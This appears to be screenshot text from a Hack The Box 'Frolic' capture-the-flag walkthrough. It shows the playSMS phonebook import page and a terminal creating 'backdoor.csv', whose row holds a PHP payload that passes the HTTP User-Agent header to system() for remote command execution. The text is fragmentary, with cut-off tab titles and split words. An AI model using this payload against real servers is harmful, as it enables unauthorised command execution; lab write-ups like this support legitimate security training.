 192.168.1.12
10.10.14.16
10.10.10.111 - Frolic
How to Conn
HTB Account
Hack The Bo
playSMS
CSV File Exa
frolic.htb:9999/playsms/in
Import bookmarks...
Hacking Playground
playSMS
Home
My account
Compose message
Inbox
Schedule messages
Send from file
Phonebook
Message template
My email to SMS
Your choice
CANCEL SEND FROM FILE
SEND SMS TO VALID ENTRIES
frolic.htb:9999/playsms/index.php?app=main&inc=feature_phonebook&op=phonebook_list
❯ nvim backdoor.csv
❯ cat !$
cat backdoor.csv
File: backdoor.csv
1 Name
Mo
bile Email Group code Tags
2 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t);
?> 22
~/Doc/H/Fr/content ✔